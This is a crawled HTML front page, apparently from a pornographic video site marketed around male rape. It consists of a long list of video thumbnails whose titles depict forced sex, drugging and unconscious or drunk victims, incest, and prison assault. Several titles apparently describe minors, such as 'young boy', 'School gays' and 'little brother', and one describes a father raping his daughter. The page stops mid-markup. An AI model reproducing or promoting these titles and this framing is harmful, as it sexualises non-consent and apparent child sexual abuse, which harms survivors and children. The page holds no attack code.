

--- FILE ---
content_type: text/html
request_url: https://gayrapexxx.com/en/?error0_gallery
body_size: 13817
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape XXX - Extreme rape content for real fans of male-on-male domination.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapexxx.com/en/"  />
    <meta name="Description" content="Enjoy hardcore gay rape fantasies in HD video at Gay Rape XXX." />
    <meta name="Keywords" content="gay toilet rape, free rape gay porn, gay teen forced porn, forced gay free porn, straight forced gay video, gay rape in prison porn, gay raped in prison, xnxx gay rape, straight guy forced to gay sex"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/R3l6ylfm5a0lc8glmn30GFd.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//gayrapexxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Gay Rape XXX"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gay Rape XXX <span>10718</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640803433455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                            <span class="thumb-desc">Older Brother Makes Younger His Slave</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">BEER LOAD DROP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639544934068/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">480P 600K 120343211</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                            <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639085495658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                            <span class="thumb-desc">School gays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12650448566293608598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af8f6bf23347b896" src="/thumbs/598/12650448566293608598_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                            <span class="thumb-desc">Make sure he cant run away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                            <span class="thumb-desc">Forced In Jail</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                            <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638573464013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a6aa9cd" src="/thumbs/13/3824942638573464013_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                            <span class="thumb-desc">Gay sexy lois family guy art animation first time Power bottom Jayden</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">Daddycoach</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637769384758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 22</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5509701332186140472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c76642b83738f38" src="/thumbs/472/5509701332186140472_0.jpg"/>
                                <span class="thumb-info">27:45</span>
                            </div>
                            <span class="thumb-desc">raunchy rough anal punch fisting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                            <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637187505038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">FUCKED UR BITCH</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                            <span class="thumb-desc">HENTAI BOYS HAVING A GANGBANG PARTY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640131876910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d74e282e" src="/thumbs/910/3824942640131876910_0.jpg"/>
                                <span class="thumb-info">15:33</span>
                            </div>
                            <span class="thumb-desc">cobrandome con el culo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640177499494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da064d66" src="/thumbs/494/3824942640177499494_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Twink Step Son Gets And After School Snack From His Step Dad</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640458961012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eacd1074" src="/thumbs/12/3824942640458961012_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                            <span class="thumb-desc">#19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638694621762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081a36242" src="/thumbs/762/3824942638694621762_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">brutal used</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">480P 600k 26943251</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">Garotao gostoso</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639401640962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                <span class="thumb-info">10:18</span>
                            </div>
                            <span class="thumb-desc">Grandpa visiting me</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639875608777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c807d0c9" src="/thumbs/777/3824942639875608777_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">drilxa (63)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639757507158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">sleep boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                            <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640333065049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637566114238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e5fb9be" src="/thumbs/238/3824942637566114238_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                            <span class="thumb-desc">Rough and Raw Gay Bear Breeding</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440185856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                <span class="thumb-info">22:10</span>
                            </div>
                            <span class="thumb-desc">Abuse hot guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638303799176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a57e788" src="/thumbs/176/3824942638303799176_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                            <span class="thumb-desc">Releasing some GAY spirit into my BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640282837692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04da2bc" src="/thumbs/692/3824942640282837692_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                            <span class="thumb-desc">Straight guy stripped naked &amp; humiliated by his buds...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245048973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066d7728d" src="/thumbs/973/3824942638245048973_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5874</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640783711819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fe285e4b" src="/thumbs/819/3824942640783711819_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Real Russian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640421002981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg"/>
                                <span class="thumb-info">11:43</span>
                            </div>
                            <span class="thumb-desc">gay-themed rapescenes 19</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/320339386912225620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                <span class="thumb-info">18:37</span>
                            </div>
                            <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                            <span class="thumb-desc">Brutally gangbanged tied up boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Boy hard sex with big cock men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1096622639518856817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Two Officers Fuck One young Shoplifting Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                            <span class="thumb-desc">Socando at&eacute; o sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410934792668520100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">Rough shower submission for petite blonde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637162711521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg"/>
                                <span class="thumb-info">14:24</span>
                            </div>
                            <span class="thumb-desc">Twink forced! straightboysuncovered.us</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">Novinho se deliciando na pica do tio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">Sexy boy on an old house attic by a horny stranger who followed him</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639022657440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Male another gay sex nude fuck photo first time Powel was a rookie to</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3870470917140080228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                            <span class="thumb-desc">student being punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638966031337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091d0c3e9" src="/thumbs/337/3824942638966031337_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Awesome little twink becomes prison guards little bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">اب ينيك ابنته الطالبه بعنف وهي تستمتع وشهوتها تزيد</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640237413465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                            <span class="thumb-desc">Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17115671207097749393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed871447b7714f91" src="/thumbs/393/17115671207097749393_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Manuel Skye, Skyy Knox) - Undercover Stripper Part 1 - Str8 to Gay</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638186639304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                <span class="thumb-info">2:32</span>
                            </div>
                            <span class="thumb-desc">Drunk straight Sleeping friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637257239211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                <span class="thumb-info">20:44</span>
                            </div>
                            <span class="thumb-desc">Daddy ARG 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17850138133328553737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7b86e0ee4b3e709" src="/thumbs/737/17850138133328553737_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                            <span class="thumb-desc">3AM Routy lads creampie Stunner! Dick pumping cum inside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638773443774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                            <span class="thumb-desc">Straight drunk guys playing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640014679164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">10 inch BIG Black dick tears into White hipster bottom, raw hard interracial</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12099858819136010516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7eb557cfafab914" src="/thumbs/516/12099858819136010516_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">The Biggest Ass in Porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636588940647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004213d67" src="/thumbs/647/3824942636588940647_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Real drunk little brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640755480305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639304724042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">480P 600K 82577711</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636768060550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ece6486" src="/thumbs/550/3824942636768060550_1.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                            <span class="thumb-desc">ChloroformedBoundandUsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17927495413329870533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8cb42182ff8bec5" src="/thumbs/533/17927495413329870533_0.jpg"/>
                                <span class="thumb-info">2:01</span>
                            </div>
                            <span class="thumb-desc">Bros & Holes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                            <span class="thumb-desc">Ostage of war, when women are missing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">horny sucking and fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Straight college men cum gay This weeks subjugation features some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
